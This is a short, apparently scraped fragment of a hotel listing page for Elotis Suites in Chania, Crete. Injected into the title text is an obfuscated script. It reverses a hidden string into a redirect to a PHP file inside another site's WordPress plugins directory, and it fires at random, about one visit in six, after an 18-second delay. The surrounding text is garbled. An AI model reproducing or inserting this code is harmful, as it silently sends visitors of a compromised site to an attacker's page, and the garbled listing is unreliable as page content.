 Elotis Suites_lowest prices_in_Hotel_Crete_Chania_Kon<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tomari